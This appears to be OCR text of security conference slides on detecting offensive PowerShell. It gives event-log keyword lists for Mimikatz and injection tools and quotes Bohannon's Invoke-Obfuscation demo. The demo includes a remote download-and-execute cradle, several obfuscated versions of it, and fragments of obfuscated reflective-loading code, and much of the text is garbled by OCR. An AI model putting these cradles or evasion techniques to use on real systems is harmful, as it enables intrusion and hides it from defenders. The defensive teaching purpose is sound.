

#### Detecting Invoke-Mimikatz: Event Log Keywords

- "TOKEN\_PRIVILEGES"
- "SE\_PRIVILEGE\_ENABLED"
- "System.Reflection.AssemblyName"
- "System.Reflection.Emit.AssemblyBuilderAccess "
- "System.Runtime.InteropServices.MarshalAsAttribute"



### Offensive PowerShell Detection in PS Logs

- •Invoke-TokenManipulation:
	- "TOKEN\_IMPERSONATE"
	- "TOKEN\_DUPLICATE"
	- "TOKEN\_ADJUST\_PRIVILEGES"
- •Invoke-CredentialInjection:
	- "TOKEN\_PRIVILEGES"
	- "GetDelegateForFunctionPointer"
- •Invoke-DLLInjection
	- "System.Reflection.AssemblyName"
	- "System.Reflection.Emit.AssemblyBuilderAccess"





## Invoke-Obfuscation PowerShell Module

- Written by Blue-teamer Daniel Bohannon.
- Highlights gaps in finding offensive PowerShell code.

PS C:\> Import-Module C:\Temp\Invoke-Obfuscationv1.2\Invoke-Obfuscation.psm1 [\*] Validating necessary commands are loaded into current PowerShell session. Function Loaded :: Out-ObfuscatedTokenCommand [\*] Function Loaded :: Out-ObfuscatedStringCommand Function Loaded :: Out-EncodedAsciiCommand Function Loaded :: Out-EncodedHexCommand Function Loaded :: Out-EncodedOctalCommand Function Loaded :: Out-EncodedBinaryCommand Function Loaded :: Out-SecureStringCommand  $\bar{[\cdot}^*]$  Function Loaded :: Out-PowerShellLauncher  $\bar{[}\cdot\bar{]}$  Function Loaded :: Invoke-Obfuscation

[\*] All modules loaded and ready to run Invoke-Obfuscation

## What's Old Is New: Encoding/Decoding with PS 1.0

• So what are hackers actually using to obfuscate their PowerShell activity?

- · PowerShell's -EncodedCommand
	- $+ -EC$
	- · EncodedCommand
	- · Encoded Comman
	- · Encoded Comma
	- · Encoded Comm
	- · Encoded Com
	- $\cdot$  -EncodedCo
	- $\cdot$  -EncodedC
	- - Encoded
- -Encode
- -Encod
- $-Fnco$
- $-Enc$
- $-En$

 $-5.5$ 

PowerShell auto-appends \* to flags **Daniel Bohannon at DerbyCon 6 (2016)** 

### Standard Command

#### Invoke-Expression (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t')

#### *Daniel Bohannon at DerbyCon 6 (2016)*

#### Standard Command - Obfuscated

Invoke-Expression (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t')

&( "I"+ "nv" +"OK"+"e-EXPreSsIon" ) (&( "new-O"+ "BJ"+"Ect") ('Net' +'.We'+'bClient' ) ).( 'dOWnlO' +'aDS'+'TrinG').Invoke( ('http://bi'+'t.ly/'+'L3' +'g1t' ))

*Daniel Bohannon at DerbyCon 6 (2016)*



## Standard Command - Obfuscated

Invoke-Expression (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t')

&("{0}{2}{3}{1}{4}"-f 'In','e','voke-Exp','r','ssion') (&( "{2}{0}{1}"-f'w-Obje','ct','Ne') ( "{0}{1}{2}{3}"-f 'N','et.','Web','Client') ).("{0}{3}{1}{2}{4}"-f'Downl','ad','S','o','tring' ).Invoke(( 'http' + ':'+'/'+'/bi' +'t.ly'+'/L3g1t' ))

*Daniel Bohannon at DerbyCon 6 (2016)*



#### PS C:\> Invoke-Obfuscation

IEX( ( '36{78Q55@32t61\_91{99@104x97{114Q91-32t93}32t33}32t34#110ml110105}115X115-101m114\_112@120@69-45{101#107X111ml18m110-73Q124Q3 2x41q57851-93q114\_97\_1Q4t67t91{44v39q112\_81t109939}101{99897}108{112}101}82\_45m32\_32x52{51q93m114897-104{67t91t44t39v98t103v48t19-1<br>01}99}97v108}112t101\_82\_45{32041x39{41\_112t81\_109\_39m43{39-110t1018112{81t39x43839t109\_43t 03943X39V32Q40}32m39\_43\_339{114-111m108t111t67{100m110{117q39\_43m39-111-114q103\_101t1140339m43-39{111t70-45}32m41}38{103V48V110q98t1<br>03943X39V32Q40}32m39\_43\_339{114-111m108t111t67{100m110{117q39\_43m39-111-114q103\_101t11403 73{69v88m32{40t36v78t55}45q74m1110105-110m32x39v39-32}41'.spLiT( '{\_Q-0t}mxv' ) |ForEach-Object { ([Int]\$\_ -A5 [Char]) } ) -Join''

- 35 X7 w **INC** 

[char[ ] ] "noisserpxE-ekovnI[ )93]rahC[,'pQn'ecalpeR- =43}rahC[,'bg0'ecalpeR- )')pQn'+"nepQ'+"nepQB-+"rGpQm'+" ( '+"rolocdnu<br>par'="oF- )bg0nbg0'+"> bg0ojbg0'+" + = bg0tacbg0'+'+'+'bg0cufb0-b1+'g1+'0+'+'bg0ek'+'ovn +'bg0+

("wRIt" + "e-H" + "Ost") ( "I" + nvoke"+"-Obfus"+"cat" + "io" +"n") -ForegroundColor ( "gre"+'en')

Write-Host "Invoke-Obfuscation" -ForegroundColor Green

Invoke-Obfuscation

v

7.Ō

Invoke-Obfuscation : Daniel Bohannon (DBD)<br>: Mdanielhbohannon<br>: http://danielbohannon.com<br>: http://github.com/danielbohannon/Invoke-Obfuscation Author Twitter  $\begin{tabular}{ll} \bf 0.10g & \tt::http://dant@100hamnon.com\\ \hline \tt @ttnub & \tt::http://dant@100hamnon.com\\ \tt @ttnub & \tt::http://guthub.com/dant@100\\ \tt @traif & \tt::2.2.2\\ \tt Note & \tt::if();fafffinaled) {f(x:t)} \end{tabular}$ 

#### ELP MENU :: Available options shown below:

Tutorial of how to use this tool Show this Help Menu Show options for payload to obfuscate Clear screen Execute ObfuscatedCommand locally Copy ObfuscatedCommand to clipboard<br>Write ObfuscatedCommand Out to disk Reset obfuscation for ObfuscatedCommand Go Back to previous obfuscation menu Quit Invoke-Obfuscation ř٠ī Return to Home Menu

**TUTORIAL** HELP, GET-HELP, 7, -7, /7, MENU SHOW OPTIONS, SHOW, OPTIONS CLEAR, CLEAR-HOST, CLS EXEC, EXECUTE, TEST, RUN COPY, CLIP, CLIPBOARD **OUT RESET** BACK, CD. QUIT, EXIT HOME, MAIN

#### Choose one of the below options:

TOKEN Obfuscate PowerShell command Tokens STRING Obfuscate entire command as a String ENCODING Obfuscate entire command via Encoding [<sup>6</sup>] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)

chvoke-Obfuncation>



```
\sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} \sum_{i=1}^{n} 
License :: Apache License, Version 2.0<br>Notes :: If(!$Caffeinated) {Exit}
```
HELP MENU :: Available options shown below:



Choose one of the below options:

'S

WI R<sub>t</sub>  $G$  $Q($  $Re$ 



```
Function Get-ImageNtHeaders
 Param(
 \lceil Parameter(Position = 0, Mandatory = $true)]
 [IntPtr]
 $PEHandle.
 [Parameter (Position = 1, Mandatory = <i>Strue</i>)][System.object]
 <u>Swin32Types</u>
 $NtHeadersInfo = New-Object System.Object
 #Normally would validate DOSHeader here, but we did it before this function was called and then destroyed 'MZ' f
 $dosHeader = [System.Runtime.InteropServices.Marshal]::PtrToStructure($PEHandle, [Type]$Win32Types.IMAGE_DOS_HEA
 #Get IMAGE_NT_HEADERS
 [IntPtr]$NtHeadersPtr = [IntPtr](Add-SignedIntAsUnsigned ([Int64]$PEHandle) ([Int64][UInt64]$dosHeader.e_lfanew)
 $NtHeadersInfo | Add-Member -MemberType NoteProperty -Name NtHeadersPtr -Value $NtHeadersPtr
 $imageNtHeaders64 = [System.Runtime.InteropServices.Marshal]::PtrToStructure($NtHeadersPtr, [Type]$Win32Types.IM
 #Make sure the IMAGE_NT_HEADERS checks out. If it doesn't, the data structure is invalid. This should never happe
 if (SimageNtHeaders64.Siquature -ne 0x00004550)\{throw "Invalid IMAGE_NT_HEADER signature."
 <sup>}</sup>
 if (SimageNtHeaders64.OptionalHeader.Magic -eq 'IMAGE_NT_OPTIONAL_HDR64_MAGIC')
 \{$NtHeadersInfo | Add-Member -MemberType NoteProperty -Name IMAGE_NT_HEADERS -Value $imageNtHeaders64
     SNtHeadersInfo | Add-Member -MemberType NoteProperty -Name PE64Bit -Value Strue
 \mathbf{F}else
     Sean Metcalf (@Pyrotek3)<br>SumageNtHeaders32 = [System.Runtime.InteropServices.Marshal]::PtrToStructure($NtHeadersPtr, [Type]$Win32Type:
```
 $N+1$ 

 $\mathbf{f}$ 

```
Function IN VOK E-M EMOryfre el IbRary
 Param(
 [Parameter (position = 0, MANDatory = ${TR \text{ } uE} )][Inter]${peH`ANd`LE}
$ \{WIN3^c2C^iONSTAN^TS \} = \& ("{1}{4}{3}{3}{0}{1}{2}''-f'onsta', 'Get-Win3', 'nts', 'C', '2')\{\sqrt{w}\} in 3 2F unctions \} = & \{''\{4\}\{0\}\{1\}\{3\}\{2\}'' - f' t-win 32', 'Fun', 'ns', 'ctio', 'Ge')
 $ \{ WI \ N3 \ '2TY \ Pes \} = \& ( \ '{0}{2}{2}{3}{1}''-f'G', 'es', 'et-win32', 'Typ' )\{P\}\ = & ( \{3\}\{0\}\{5\}\{4\}\{1\}\{2\}'' - f' t-PEDetai', 'In', 'fo', 'Ge', 'ed', '1') -PEHandle \{pEh\} And le -Win32Types \{WIN\}32t)
 if (${Pe`IN`FO}."I`mA`gE_N`T_hEadeRs"."oPT`IOn`AlHEadER"."IM`Por`TTABLe"."s`IZE" -gt 0 )
     [Inter]${i`mP`OrT`dESCrIPto`RP`Tr} = &("{2}{1}{4}{3}{0}" -f'qned','qne','Add-Si','tAsUnsi','dIn') ([Int64]${p`E`iNf0}.
    while (S\{Tr\ UE\})$w02U::"PTr`ToSTR`UCTu`RE"(${i`mpORt`dEsC`RiPTOrPtR}, [Type]${Win32`Ty`pES}."i`mage_i
         $I^{\infty} M \infty or TdEscriptor \} =
        if ( ${importde ScrIP T or }. "C harACTE R I stiCs" -eq 0
                 -and S{impo RtDe Sc Ri PTOr}. "First T hunk" -eq 0
                 -and Sim POrT DESC Ri Pt or }. "forwar de Rch Ain" -eq 0
                 -and ${i`Mpor`Tdesc`RIP`Tor}."nA`Me" -eq 0
                 -and S{i`mPOR`TdEs`CRI`P`TOR}."Time`DA`TES`TaMP" -eq 0)
